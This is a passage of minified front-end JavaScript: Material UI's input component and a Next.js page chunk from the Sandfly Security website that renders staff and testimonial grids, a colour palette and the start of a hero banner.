R=(e,t)=>{let{ownerState:r}=e;return[t.root,r.formControl&&t.formControl,r.startAdornment&&t.adornedStart,r.endAdornment&&t.adornedEnd,r.error&&t.error,"small"===r.size&&t.sizeSmall,r.multiline&&t.multiline,r.color&&t["color".concat((0,F.A)(r.color))],r.fullWidth&&t.fullWidth,r.hiddenLabel&&t.hiddenLabel]},M=(e,t)=>{let{ownerState:r}=e;return[t.input,"small"===r.size&&t.inputSizeSmall,r.multiline&&t.inputMultiline,"search"===r.type&&t.inputTypeSearch,r.startAdornment&&t.inputAdornedStart,r.endAdornment&&t.inputAdornedEnd,r.hiddenLabel&&t.inputHiddenLabel]},j=(0,w.default)("div",{name:"MuiInputBase",slot:"Root",overridesResolver:R})((0,S.A)(e=>{let{theme:t}=e;return{...t.typography.body1,color:(t.vars||t).palette.text.primary,lineHeight:"1.4375em",boxSizing:"border-box",position:"relative",cursor:"text",display:"inline-flex",alignItems:"center",["&.".concat(C.A.disabled)]:{color:(t.vars||t).palette.text.disabled,cursor:"default"},variants:[{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:"4px 0 5px"}},{props:e=>{let{ownerState:t,size:r}=e;return t.multiline&&"small"===r},style:{paddingTop:1}},{props:e=>{let{ownerState:t}=e;return t.fullWidth},style:{width:"100%"}}]}})),D=(0,w.default)("input",{name:"MuiInputBase",slot:"Input",overridesResolver:M})((0,S.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode,n={color:"currentColor",...t.vars?{opacity:t.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5},transition:t.transitions.create("opacity",{duration:t.transitions.duration.shorter})},i={opacity:"0 !important"},a=t.vars?{opacity:t.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5};return{font:"inherit",letterSpacing:"inherit",color:"currentColor",padding:"4px 0 5px",border:0,boxSizing:"content-box",background:"none",height:"1.4375em",margin:0,WebkitTapHighlightColor:"transparent",display:"block",minWidth:0,width:"100%","&::-webkit-input-placeholder":n,"&::-moz-placeholder":n,"&::-ms-input-placeholder":n,"&:focus":{outline:0},"&:invalid":{boxShadow:"none"},"&::-webkit-search-decoration":{WebkitAppearance:"none"},["label[data-shrink=false] + .".concat(C.A.formControl," &")]:{"&::-webkit-input-placeholder":i,"&::-moz-placeholder":i,"&::-ms-input-placeholder":i,"&:focus::-webkit-input-placeholder":a,"&:focus::-moz-placeholder":a,"&:focus::-ms-input-placeholder":a},["&.".concat(C.A.disabled)]:{opacity:1,WebkitTextFillColor:(t.vars||t).palette.text.disabled},variants:[{props:e=>{let{ownerState:t}=e;return!t.disableInjectingGlobalStyles},style:{animationName:"mui-auto-fill-cancel",animationDuration:"10ms","&:-webkit-autofill":{animationDuration:"5000s",animationName:"mui-auto-fill"}}},{props:{size:"small"},style:{paddingTop:1}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{height:"auto",resize:"none",padding:0,paddingTop:0}},{props:{type:"search"},style:{MozAppearance:"textfield"}}]}})),I=(0,k.Dp)({"@keyframes mui-auto-fill":{from:{display:"block"}},"@keyframes mui-auto-fill-cancel":{from:{display:"block"}}}),N=a.forwardRef(function(e,t){var r;let u=(0,E.b)({props:e,name:"MuiInputBase"}),{"aria-describedby":d,autoComplete:c,autoFocus:p,className:f,color:m,components:v={},componentsProps:y={},defaultValue:w,disabled:k,disableInjectingGlobalStyles:S,endAdornment:R,error:M,fullWidth:N=!1,id:P,inputComponent:V="input",inputProps:z={},inputRef:L,margin:$,maxRows:B,minRows:W,multiline:U=!1,name:q,onBlur:H,onChange:K,onClick:Z,onFocus:Y,onKeyDown:G,onKeyUp:X,placeholder:J,readOnly:Q,renderSuffix:ee,rows:et,size:er,slotProps:en={},slots:ei={},startAdornment:ea,type:es="text",value:eo,...el}=u,eu=null!=z.value?z.value:eo,{current:ed}=a.useRef(null!=eu),ec=a.useRef(),ep=a.useCallback(e=>{},[]),ef=(0,T.A)(ec,L,z.ref,ep),[eh,em]=a.useState(!1),ev=(0,A.A)(),ey=(0,g.A)({props:u,muiFormControl:ev,states:["color","disabled","error","hiddenLabel","size","required","filled"]});ey.focused=ev?ev.focused:eh,a.useEffect(()=>{!ev&&k&&eh&&(em(!1),H&&H())},[ev,k,eh,H]);let eb=ev&&ev.onFilled,eg=ev&&ev.onEmpty,ex=a.useCallback(e=>{(0,_.lq)(e)?eb&&eb():eg&&eg()},[eb,eg]);(0,O.A)(()=>{ed&&ex({value:eu})},[eu,ex,ed]),a.useEffect(()=>{ex(ec.current)},[]);let eA=V,ew=z;U&&"input"===eA&&(ew=et?{type:void 0,minRows:et,maxRows:et,...ew}:{type:void 0,maxRows:B,minRows:W,...ew},eA=b),a.useEffect(()=>{ev&&ev.setAdornedStart(!!ea)},[ev,ea]);let ek={...u,color:ey.color||"primary",disabled:ey.disabled,endAdornment:R,error:ey.error,focused:ey.focused,formControl:ev,fullWidth:N,hiddenLabel:ey.hiddenLabel,multiline:U,size:ey.size,startAdornment:ea,type:es},eS=(e=>{let{classes:t,color:r,disabled:n,error:i,endAdornment:a,focused:s,formControl:l,fullWidth:u,hiddenLabel:d,multiline:c,readOnly:p,size:f,startAdornment:h,type:m}=e,v={root:["root","color".concat((0,F.A)(r)),n&&"disabled",i&&"error",u&&"fullWidth",s&&"focused",l&&"formControl",f&&"medium"!==f&&"size".concat((0,F.A)(f)),c&&"multiline",h&&"adornedStart",a&&"adornedEnd",d&&"hiddenLabel",p&&"readOnly"],input:["input",n&&"disabled","search"===m&&"inputTypeSearch",c&&"inputMultiline","small"===f&&"inputSizeSmall",d&&"inputHiddenLabel",h&&"inputAdornedStart",a&&"inputAdornedEnd",p&&"readOnly"]};return(0,o.A)(v,C.g,t)})(ek),eE=ei.root||v.Root||j,eF=en.root||y.root||{},eT=ei.input||v.Input||D;return ew={...ew,...null!=(r=en.input)?r:y.input},(0,h.jsxs)(a.Fragment,{children:[!S&&"function"==typeof I&&(n||(n=(0,h.jsx)(I,{}))),(0,h.jsxs)(eE,{...eF,ref:t,onClick:e=>{ec.current&&e.currentTarget===e.target&&ec.current.focus(),Z&&Z(e)},...el,...!(0,l.A)(eE)&&{ownerState:{...ek,...eF.ownerState}},className:(0,s.A)(eS.root,eF.className,f,Q&&"MuiInputBase-readOnly"),children:[ea,(0,h.jsx)(x.A.Provider,{value:null,children:(0,h.jsx)(eT,{"aria-invalid":ey.error,"aria-describedby":d,autoComplete:c,autoFocus:p,defaultValue:w,disabled:ey.disabled,id:P,onAnimationStart:e=>{ex("mui-auto-fill-cancel"===e.animationName?ec.current:{value:"x"})},name:q,placeholder:J,readOnly:Q,required:ey.required,rows:et,value:eu,onKeyDown:G,onKeyUp:X,type:es,...ew,...!(0,l.A)(eT)&&{as:eA,ownerState:{...ek,...ew.ownerState}},ref:ef,className:(0,s.A)(eS.input,ew.className,Q&&"MuiInputBase-readOnly"),onBlur:e=>{H&&H(e),z.onBlur&&z.onBlur(e),ev&&ev.onBlur?ev.onBlur(e):em(!1)},onChange:function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];if(!ed){let t=e.target||ec.current;if(null==t)throw Error((0,i.A)(1));ex({value:t.value})}z.onChange&&z.onChange(e,...r),K&&K(e,...r)},onFocus:e=>{Y&&Y(e),z.onFocus&&z.onFocus(e),ev&&ev.onFocus?ev.onFocus(e):em(!0)}})}),R,ee?ee({...ey,startAdornment:ea}):null]})]})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/app/(base-layout)/%5B%5B...slug%5D%5D/page-c4c1f35424a3fb3a.js
body_size: 8964
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2358],{17308:(e,n,t)=>{"use strict";t.r(n),t.d(n,{StaffGridFragment:()=>c,default:()=>m});var a=t(95155);t(12115);var r=t(43542),i=t(80357),o=t(80317),l=t(97179),s=t(86627),d=t(31427);let c=(0,r.UG)('\n    fragment StaffGridFragment on StaffGridRecord {\n      id\n      title\n\n      staff {\n        id\n        name\n        role\n        bio\n        profileImage {\n          responsiveImage(\n            imgixParams: {\n              fit: facearea\n              w: "160"\n              h: "160"\n              mask: "ellipse"\n              faceindex: 1\n              facepad: 3\n              usm: 20\n              auto: enhance\n            }\n          ) {\n            ...ResponsiveImageFragment\n          }\n        }\n\n        company {\n          name\n          logo {\n            responsiveImage(imgixParams: { h: 100 }) {\n              ...ResponsiveImageFragment\n            }\n          }\n        }\n      }\n    }\n  ',[d.O]),m=e=>{let{data:n}=e,{staff:t,title:d}=(0,r.Bk)(c,n);return(0,a.jsxs)(i.default,{className:"StaffGrid",py:4,children:[d&&(0,a.jsx)(o.default,{variant:"h2",component:"h2",gutterBottom:!0,textAlign:"center",children:d}),(0,a.jsx)(l.default,{container:!0,spacing:4,justifyContent:"center",children:t.map((e,n)=>{var t,r,d,c;return(0,a.jsx)(l.default,{size:{xs:12,md:6},children:(0,a.jsxs)(i.default,{display:"flex",flexDirection:"column",alignItems:"center",p:2,children:[(null==(r=e.profileImage)||null==(t=r.responsiveImage)?void 0:t.src)&&(0,a.jsx)(s.default,{src:e.profileImage.responsiveImage.src,alt:e.profileImage.responsiveImage.alt||e.name,sx:{width:160,height:160,mb:2}}),(0,a.jsx)(o.default,{variant:"overline",fontWeight:600,gutterBottom:!0,children:(null==(d=e.company)?void 0:d.name)!=="Sandfly Security"?null==(c=e.company)?void 0:c.name:e.role}),(0,a.jsx)(o.default,{variant:"h3",fontWeight:600,gutterBottom:!0,children:e.name}),e.bio&&(0,a.jsx)(o.default,{variant:"body2",color:"text.secondary",textAlign:"center",children:e.bio})]})},"staff-member-".concat(n))})})]})}},41622:(e,n,t)=>{"use strict";t.r(n),t.d(n,{default:()=>a});let a={src:"/_next/static/media/noise-full.d52f3b02.svg",height:250,width:250,blurWidth:0,blurHeight:0}},53316:(e,n,t)=>{"use strict";t.d(n,{K7:()=>i,Tj:()=>a,aI:()=>r});let a={teal:{id:"teal",_type:"color",name:"Visibility Teal",main:"#21f4db",light:"#4DF6E2",dark:"#1AC3AF",shades:{100:"#1EDCC5",200:"#1AC3AF",300:"#17AB99",400:"#149283",500:"#117A6E",600:"#0D6258",700:"#0A4942",800:"#07312C",900:"#031816"},tints:{100:"#37F5DF",200:"#4DF6E2",300:"#64F7E6",400:"#7AF8E9",500:"#90FAED",600:"#A6FBF1",700:"#BCFCF4",800:"#D3FDF8",900:"#E9FEFB"},alpha:{10:"rgba(33, 244, 219, 0.1)",20:"rgba(33, 244, 219, 0.2)",30:"rgba(33, 244, 219, 0.3)",40:"rgba(33, 244, 219, 0.4)",50:"rgba(33, 244, 219, 0.5)",60:"rgba(33, 244, 219, 0.6)",70:"rgba(33, 244, 219, 0.7)",80:"rgba(33, 244, 219, 0.8)",90:"rgba(33, 244, 219, 0.9)"}},blue:{id:"blue",_type:"color",name:"Detection Blue",main:"#91d0ff",light:"#a7d9ff",dark:"#74A6CC",shades:{100:"#83bbe6",200:"#74a6cc",300:"#6692b3",400:"#577d99",500:"#496880",600:"#3a5366",700:"#2b3e4c",800:"#1d2a33",900:"#0e1519"},tints:{100:"#9cd5ff",200:"#a7d9ff",300:"#b2deff",400:"#bde3ff",500:"#c8e8ff",600:"#d3ecff",700:"#def1ff",800:"#e9f6ff",900:"#f4faff"},alpha:{10:"rgba(145, 208, 255, 0.1)",20:"rgba(145, 208, 255, 0.2)",30:"rgba(145, 208, 255, 0.3)",40:"rgba(145, 208, 255, 0.4)",50:"rgba(145, 208, 255, 0.5)",60:"rgba(145, 208, 255, 0.6)",70:"rgba(145, 208, 255, 0.7)",80:"rgba(145, 208, 255, 0.8)",90:"rgba(145, 208, 255, 0.9)"}},purple:{id:"purple",_type:"color",name:"Responsive Purple",main:"#9a94f5",light:"#aea9f7",dark:"#7b76c4",shades:{100:"#8b85dd",200:"#7b76c4",300:"#6c68ac",400:"#5c5993",500:"#4d4a7b",600:"#3e3b62",700:"#2e2c49",800:"#1f1e31",900:"#0f0f18"},tints:{100:"#a49ff6",200:"#aea9f7",300:"#b8b4f8",400:"#c2bff9",500:"#cdcafa",600:"#d7d4fb",700:"#e1dffc",800:"#ebeafd",900:"#f5f4fe"},alpha:{10:"rgba(154, 148, 245, 0.1)",20:"rgba(154, 148, 245, 0.2)",30:"rgba(154, 148, 245, 0.3)",40:"rgba(154, 148, 245, 0.4)",50:"rgba(154, 148, 245, 0.5)",60:"rgba(154, 148, 245, 0.6)",70:"rgba(154, 148, 245, 0.7)",80:"rgba(154, 148, 245, 0.8)",90:"rgba(154, 148, 245, 0.9)"}},white:{id:"white",_type:"shade",name:"Sandfly White",main:"#ffffff"},black:{id:"black",_type:"shade",name:"Sandfly Black",main:"#000000"},gunMetal:{id:"gunMetal",_type:"shade",name:"Sandfly Gun Metal",main:"#10181D"},slate:{id:"slate",_type:"shade",name:"Sandfly Slate Black",main:"#2b2b2e"},darkGrey:{id:"darkGrey",_type:"shade",name:"Sandfly Dark Grey",main:"#c3c4c9"},lightGrey:{id:"lightGrey",_type:"shade",name:"Sandfly Light Grey",main:"#e8e9ec"}},r={sans:"Inter, sans-serif",mono:"IBM Plex Mono, monospace"},i={hard:"linear-gradient(135deg, rgba(33, 244, 219, 0.9) -0.02%, rgba(23, 176, 232, 0.9) 49.99%, rgba(43, 141, 245, 0.9) 75%, rgba(153, 146, 245, 0.9) 100%)",soft:"linear-gradient(135deg, rgba(33, 244, 219, 0.80) -0.02%, rgba(23, 176, 232, 0.76) 49.99%, rgba(43, 141, 245, 0.74) 75%, rgba(153, 146, 245, 0.72) 100%)",xSoft:"linear-gradient(135deg, rgba(33, 244, 219, 0.1) -0.02%, rgba(23, 176, 232, 0.15) 49.99%, rgba(43, 141, 245, 0.2) 75%, rgba(153, 146, 245, 0.25) 100%)"}},57236:(e,n,t)=>{"use strict";t.r(n),t.d(n,{TestimonialGridFragment:()=>x,default:()=>p});var a=t(95155);t(12115);var r=t(43542),i=t(80357),o=t(66245),l=t(80317),s=t(97179),d=t(31427),c=t(1469),m=t(70539),h=t(84389),u=t(96869);let g=(0,c.U)('\n    fragment TestimonialGridCardFragment on TestimonialRecord {\n      id\n      quote\n      displayBusinessLogo\n      attribution {\n        ... on RecordInterface {\n          __typename\n        }\n\n        ... on CompanyRecord {\n          name\n          logo {\n            url\n            mimeType\n            responsiveImage(imgixParams: { w: "160", auto: format }) {\n              ...ResponsiveImageFragment\n            }\n          }\n        }\n\n        ... on PersonRecord {\n          name\n          role\n          company {\n            name\n            logo {\n              url\n              mimeType\n              responsiveImage(imgixParams: { w: "160", auto: format }) {\n                ...ResponsiveImageFragment\n              }\n            }\n          }\n          profileImage {\n            responsiveImage(\n              imgixParams: {\n                fit: facearea\n                w: "160"\n                h: "160"\n                mask: "ellipse"\n                faceindex: 1\n                facepad: 3\n                usm: 20\n                auto: enhance\n              }\n            ) {\n              ...ResponsiveImageFragment\n            }\n          }\n        }\n      }\n    }\n  ',[d.O]),f=e=>{var n,t,r;let o,s,f,{data:x}=e,{attribution:p,quote:v,displayBusinessLogo:b,id:j}=(0,c.B)(g,x),{__typename:y}=p;"PersonRecord"!==y?(o="The ".concat(p.name," Team"),s=null,f=p):(o=p.name,s=p.role,f=p.company);let w=(null==f||null==(n=f.logo)?void 0:n.mimeType)==="image/svg+xml",P=null==f?void 0:f.name;return(0,a.jsx)(m.default,{children:(0,a.jsxs)(i.default,{p:3,children:[(0,a.jsx)(l.default,{lineHeight:1.8,fontSize:{lg:18},textAlign:"left",children:"“".concat(v,"”")}),(0,a.jsx)(h.default,{sx:{my:3}}),(0,a.jsxs)(u.default,{direction:"row",alignItems:"center",justifyContent:"space-between",spacing:2,children:[(0,a.jsxs)(u.default,{children:[(0,a.jsx)(l.default,{variant:"subtitle1",textAlign:"left",children:o}),s&&(0,a.jsx)(l.default,{color:"text.secondary",lineHeight:1.2,variant:"subtitle2",textAlign:"left",children:s}),P&&(0,a.jsx)(l.default,{color:"text.secondary",variant:"subtitle2",lineHeight:1.2,textAlign:"left",children:P})]}),(0,a.jsxs)(i.default,{width:72,lineHeight:0,children:[!!b&&!!(null==f||null==(t=f.logo)?void 0:t.url)&&w&&(0,a.jsx)(i.default,{component:"img",loading:"lazy",width:"100%",display:"block",src:f.logo.url}),!!b&&!!(null==f||null==(r=f.logo)?void 0:r.responsiveImage)&&!w&&(0,a.jsx)(d.A,{data:f.logo.responsiveImage})]})]})]})})},x=(0,r.UG)("\n    fragment TestimonialGridFragment on TestimonalGridRecord {\n      title\n      description\n      __typename\n      testimonials {\n        ...TestimonialGridCardFragment\n      }\n    }\n  ",[g]),p=e=>{let{data:n}=e,{title:t,description:d,testimonials:c=[]}=(0,r.Bk)(x,n),m=c.reduce((e,n,t)=>{let a=t%3;return e[a]||(e[a]=[]),e[a].push(n),e},[]);return(0,a.jsxs)(i.default,{className:"TestimonialGrid",children:[(0,a.jsxs)(o.default,{maxWidth:"md",disableGutters:!0,sx:{mb:4,textAlign:{md:"center"}},children:[t&&(0,a.jsx)(l.default,{variant:"h2",gutterBottom:!0,children:t}),d&&(0,a.jsx)(l.default,{variant:"subtitle1",sx:{mb:4},children:d})]}),(0,a.jsx)(o.default,{maxWidth:"lg",disableGutters:!0,children:(0,a.jsx)(s.default,{container:!0,width:"100%",spacing:4,justifyContent:"center",children:m.map((e,n)=>(0,a.jsx)(s.default,{size:{xs:12,md:4},order:0===n?2:2===n?1:3,children:(0,a.jsx)(i.default,{component:"ul",m:0,p:0,display:"flex",flexDirection:"column",gap:4,children:e.map((e,n)=>(0,a.jsx)(f,{data:e},n))})},n))})})]})}},65050:(e,n,t)=>{"use strict";t.d(n,{default:()=>g});var a=t(95155),r=t(31427),i=t(96869),o=t(27855),l=t(80317),s=t(80357),d=t(70539),c=t(24508),m=t(12451),h=t(12115);let u={in:{opacity:1,zIndex:1,transition:{duration:0,type:"spring",stiffness:300,damping:30}},out:{opacity:0,zIndex:0,transition:{duration:0,type:"spring",stiffness:300,damping:30}}},g=e=>{let{tabs:n}=e,[t,g]=h.useState(0);return(0,a.jsxs)(i.default,{direction:{xs:"column",lg:"row"},gap:{xs:2,lg:0},alignItems:"stretch",justifyContent:{xs:"stretch",lg:"flex-start"},width:"100%",minHeight:{xs:"auto",lg:730},children:[(0,a.jsx)(i.default,{role:"tablist",direction:{xs:"row",lg:"column"},maxWidth:{lg:400},width:{xs:"100%",lg:"40%"},alignSelf:{xs:"center",lg:"center"},justifyContent:{xs:"center",lg:"stretch"},flexWrap:"wrap",my:"auto",gap:2,children:n.map((e,n)=>{let r=t===n;return(0,a.jsx)(o.default,{role:"tab",variant:"outlined",color:"inherit","aria-selected":t===n,onClick:()=>g(n),sx:{cursor:"pointer",padding:{lg:2},...r?{}:{borderColor:"transparent",background:"transparent",backdropFilter:"none"}},children:(0,a.jsxs)(i.default,{direction:{xs:"row",lg:"column"},flexWrap:"wrap",component:"span",alignItems:"start",textAlign:"left",width:{xs:"auto",lg:"100%"},children:[(0,a.jsx)(l.default,{variant:"h6",noWrap:!0,children:e.alt}),(0,a.jsx)(l.default,{display:{xs:"none",lg:"block"},pt:1,variant:"body2",children:e.title})]})},n)})}),(0,a.jsx)(s.default,{component:m.P.div,layout:!0,width:{xs:"100%",lg:"calc(100% - 300px)"},ml:{xs:0,lg:-1},height:"100%",flexGrow:1,position:"relative",children:n.map((e,n)=>{let i=0===n,o=t===n;return(0,a.jsx)(s.default,{component:m.P.div,initial:{opacity:+!!i},variants:u,animate:o?"in":"out","aria-hidden":!o,sx:{height:"100%",overflow:"visible",position:{xs:o?"static":"absolute",lg:"absolute"},inset:0},children:(0,a.jsxs)(d.default,{color:"textPrimary",sx:{width:{xs:"100%",lg:1200},lineHeight:0},children:[(0,a.jsx)(l.default,{variant:"body1",sx:{display:{lg:"none"},p:4},children:e.title}),(0,a.jsx)(c.default,{children:(0,a.jsx)(r.A,{data:e.responsiveImage})})]})},n)})})]})}},66646:(e,n,t)=>{"use strict";t.r(n),t.d(n,{default:()=>T});var a=t(99215),r=t(95155),i=t(1469),o=t(20063);t(12115);var l=t(96869),s=t(80357),d=t(66245),c=t(67909),m=t(90150),h=t(92680),u=t(33420),g=t(67042),f=t(86310),x=t(90926),p=t(17308),v=t(17844),b=t(59842),j=t(57236),y=t(81866),w=t(92851),P=t(88247);let F=(0,c.default)(()=>Promise.resolve().then(t.bind(t,90150)),{loadableGenerated:{webpack:()=>[90150]}}),k=(0,c.default)(()=>Promise.resolve().then(t.bind(t,92680)),{loadableGenerated:{webpack:()=>[92680]}}),I=(0,c.default)(()=>Promise.resolve().then(t.bind(t,33420)),{loadableGenerated:{webpack:()=>[33420]}}),R=(0,c.default)(()=>Promise.resolve().then(t.bind(t,67042)),{loadableGenerated:{webpack:()=>[67042]}}),C=(0,c.default)(()=>Promise.resolve().then(t.bind(t,86310)),{loadableGenerated:{webpack:()=>[86310]}}),S=(0,c.default)(()=>Promise.resolve().then(t.bind(t,90926)),{loadableGenerated:{webpack:()=>[90926]}}),H=(0,c.default)(()=>Promise.resolve().then(t.bind(t,17308)),{loadableGenerated:{webpack:()=>[17308]}}),G=(0,c.default)(()=>Promise.resolve().then(t.bind(t,59842)),{loadableGenerated:{webpack:()=>[59842]}}),Z=(0,c.default)(()=>Promise.resolve().then(t.bind(t,57236)),{loadableGenerated:{webpack:()=>[57236]}}),_=(0,c.default)(()=>Promise.resolve().then(t.bind(t,81866)),{loadableGenerated:{webpack:()=>[81866]}}),B=(0,c.default)(()=>Promise.resolve().then(t.bind(t,92851)),{loadableGenerated:{webpack:()=>[92851]}}),A=(0,c.default)(()=>Promise.resolve().then(t.bind(t,88247)),{loadableGenerated:{webpack:()=>[88247]}}),M=(0,i.U)("\n    fragment ModuleAreaFragment on PageModelSectionsField {\n      ... on RecordInterface {\n        __typename\n      }\n      ... on HeadingRecord {\n        ...HeadingBlockFragment\n      }\n      ... on GridRecord {\n        ...GridBlockFragment\n      }\n      ... on ContentSectionRecord {\n        ...ContentSectionFragment\n      }\n      ... on CtaRecord {\n        ...CtaFragment\n      }\n      ... on ImageWithContentRecord {\n        ...ImageWithContentFragment\n      }\n      ... on FaqSectionRecord {\n        questions {\n          ...FaqFragment\n        }\n      }\n      ... on StaffGridRecord {\n        ...StaffGridFragment\n      }\n      ... on FormRecord {\n        ...FormFragment\n      }\n      ... on TestimonalGridRecord {\n        ...TestimonialGridFragment\n      }\n      ... on HeroRecord {\n        ...HeroFragment\n      }\n      ... on ProductExpoRecord {\n        ...ProductExpoFragment\n      }\n      ... on FeaturedCaseStudyRecord {\n        ...FeaturedCaseStudyFragment\n      }\n    }\n  ",[f.ImageWithContentFragment,m.HeadingBlockFragment,h.GridBlockFragment,u.ContentSectionFragment,g.CtaFragment,x.FaqFragment,p.StaffGridFragment,b.FormFragment,j.TestimonialGridFragment,y.HeroFragment,w.FeaturedCaseStudyFragment,P.ProductExpoFragment]),V=e=>{var n;let{data:t}=e,a=(0,i.B)(M,t),o=(null==(n=a[0])?void 0:n.__typename)!=="HeadingRecord"?8:void 0,c=(e,n)=>{let{__typename:t}=e;switch(t){case"HeadingRecord":return(0,r.jsx)(F,{data:e},n);case"GridRecord":return(0,r.jsx)(k,{data:e},n);case"ContentSectionRecord":return(0,r.jsx)(I,{data:e},n);case"ImageWithContentRecord":return(0,r.jsx)(C,{data:e},n);case"CtaRecord":return(0,r.jsx)(R,{data:e},n);case"FaqSectionRecord":return(0,r.jsx)(S,{data:e.questions},n);case"StaffGridRecord":return(0,r.jsx)(H,{data:e},n);case"HeroRecord":return(0,r.jsx)(_,{data:e},n);case"SpacerRecord":return(0,r.jsx)(v.A,{},n);case"FormRecord":return(0,r.jsx)(G,{data:e},n);case"TestimonalGridRecord":return(0,r.jsx)(Z,{data:e},n);case"FeaturedCaseStudyRecord":return(0,r.jsx)(B,{data:e},n);case"ProductExpoRecord":return(0,r.jsx)(A,{data:e},n);default:return(0,r.jsx)(s.default,{children:"".concat(t)},n)}};return(0,r.jsx)(s.default,{className:"ModuleArea",component:"section",children:(0,r.jsx)(l.default,{spacing:8,alignItems:"center",children:(()=>{let e=[],n=[],t=-1,i=()=>{if(n.length>0){let a=0===t&&o;e.push((0,r.jsx)(d.default,{maxWidth:"lg",children:(0,r.jsx)(l.default,{spacing:8,sx:{pt:8*!!a},children:n})},"wrapped-".concat(t))),n=[],t=-1}};return a.forEach((a,r)=>{let{__typename:o}=a;"HeroRecord"!==o?(-1===t&&(t=r),n.push(c(a,r))):(i(),e.push(c(a,r)))}),i(),e})()})})};var W=t(13514);let E=(0,i.U)("\n    query RealtimeUpdatesPageQuery($slug: String) {\n      page(filter: { slug: { eq: $slug } }) {\n        _seoMetaTags {\n          ...MetaTagFragment\n        }\n\n        sections {\n          ...ModuleAreaFragment\n        }\n      }\n    }\n  ",[W.C,M]),T=(0,a.m)({query:E,contentComponent:e=>{let{data:n,params:t}=e;return n.page||(0,o.notFound)(),(0,r.jsx)(V,{data:n.page.sections})}})},75884:(e,n,t)=>{Promise.resolve().then(t.bind(t,78120)),Promise.resolve().then(t.bind(t,24251)),Promise.resolve().then(t.bind(t,77524)),Promise.resolve().then(t.bind(t,27515)),Promise.resolve().then(t.bind(t,86627)),Promise.resolve().then(t.bind(t,80357)),Promise.resolve().then(t.bind(t,27855)),Promise.resolve().then(t.bind(t,70539)),Promise.resolve().then(t.bind(t,81891)),Promise.resolve().then(t.bind(t,24627)),Promise.resolve().then(t.bind(t,61294)),Promise.resolve().then(t.bind(t,24508)),Promise.resolve().then(t.bind(t,66245)),Promise.resolve().then(t.bind(t,84389)),Promise.resolve().then(t.bind(t,97179)),Promise.resolve().then(t.bind(t,63374)),Promise.resolve().then(t.bind(t,56205)),Promise.resolve().then(t.bind(t,37440)),Promise.resolve().then(t.bind(t,75970)),Promise.resolve().then(t.bind(t,96869)),Promise.resolve().then(t.bind(t,70439)),Promise.resolve().then(t.bind(t,80317)),Promise.resolve().then(t.bind(t,68332)),Promise.resolve().then(t.bind(t,98202)),Promise.resolve().then(t.bind(t,57445)),Promise.resolve().then(t.bind(t,9120)),Promise.resolve().then(t.t.bind(t,52619,23)),Promise.resolve().then(t.t.bind(t,41402,23)),Promise.resolve().then(t.bind(t,24437)),Promise.resolve().then(t.bind(t,36552)),Promise.resolve().then(t.bind(t,53245)),Promise.resolve().then(t.bind(t,66646)),Promise.resolve().then(t.bind(t,41622)),Promise.resolve().then(t.bind(t,62990)),Promise.resolve().then(t.bind(t,24204)),Promise.resolve().then(t.bind(t,20179)),Promise.resolve().then(t.bind(t,28298)),Promise.resolve().then(t.bind(t,27389)),Promise.resolve().then(t.bind(t,43496)),Promise.resolve().then(t.bind(t,94095)),Promise.resolve().then(t.bind(t,75375)),Promise.resolve().then(t.bind(t,65050))},81866:(e,n,t)=>{"use strict";t.r(n),t.d(n,{HeroFragment:()=>w,default:()=>y});var a=t(95155),r=t(12115),i=t(80357),o=t(96869),l=t(70439),s=t(43542),d=t(27855),c=t(70539),m=t(66245),h=t(80317),u=t(41622),g=t(53316);let f=e=>{let{children:n,src:t}=e;return(0,a.jsxs)(i.default,{sx:{backgroundImage:" linear-gradient(90deg, rgba(0,0,0,.6) 0%, rgba(0,0,0,0) 100%), url(".concat(t,")"),backgroundSize:"cover",backgroundPosition:"0 50%",position:"absolute",borderRadius:"inherit",inset:2,overflow:"hidden"},children:[(0,a.jsx)(i.default,{sx:{position:"absolute",inset:0,backgroundImage:g.K7.hard,opacity:.9,backgroundSize:"cover",backgroundPosition:"center",mixBlendMode:"color"}}),(0,a.jsx)(i.default,{className:"StaticBackground",sx:{height:"100%",width:"100%",mixBlendMode:"color-burn",background:"url(".concat(u.default.src,") "),backgroundRepeat:"repeat",backgroundSize:"400%",backgroundPosition:"top left",animation:"rotateBackground 1s none infinite",animationTimingFunction:"step-start","@keyframes rotateBackground":{"0%":{backgroundPosition:"top left"},"25%":{backgroundPosition:"top right"},"50%":{backgroundPosition:"bottom left"},"75%":{backgroundPosition:"bottom right"},"100%":{backgroundPosition:"top left"}}},children:n})]})};var x=t(24965),p=t(52619),v=t.n(p);let b=e=>{let{heading:n,subheading:t,bg:r,subscriptionCta:l,digitalOceanCta:s,body:u}=e;return(0,a.jsx)(m.default,{maxWidth:"xl",className:"HeroBanner",sx:{width:"100%"},children:(0,a.jsxs)(c.default,{variant:"elevation",children:[(0,a.jsx)(f,{src:r}),(0,a.jsxs)(o.default,{spacing:2,sx:{paddingX:{xs:4,md:6,lg:8},paddingY:{xs:4,md:8,lg:16},position:"relative",zIndex:1},children:[(0,a.jsxs)(i.default,{children:[(0,a.jsx)(h.default,{variant:"h1",color:"textPrimary",sx:{"& > span":{color:"primary.main"}," & > em":{fontFamily:g.aI.mono}},children:n}),(0,a.jsx)(h.default,{color:"textPrimary",variant:"h3",children:t})]}),(0,a.jsxs)(o.default,{direction:{xs:"column",md:"row"},spacing:2,children:[(0,a.jsx)(d.default,{component:v(),href:"/get-sandfly",color:"gradient",variant:"outlined",sx:{whiteSpace:"nowrap"},endIcon:(0,a.jsx)(x.A,{}),children:l}),(0,a.jsx)(d.default,{href:"https://marketplace.digitalocean.com/apps/sandflysecurity?utm_medium=partner&utm_source=sandfly_security&utm_campaign=partner_marketing",color:"gradient",variant:"outlined",endIcon:(0,a.jsx)(x.A,{}),children:s})]}),(0,a.jsx)(h.default,{fontSize:18,color:"textPrimary",maxWidth:"45rem",children:u}),!1]})]})})};var j=t(94095);let y=e=>{let{data:n}=e;return(0,a.jsxs)(i.default,{pt:{xs:3,md:6},width:"100%",className:"Hero",children:[(0,a.jsx)(b,{heading:(0,a.jsxs)(a.Fragment,{children:["Safe",(0,a.jsx)("span",{children:"."})," 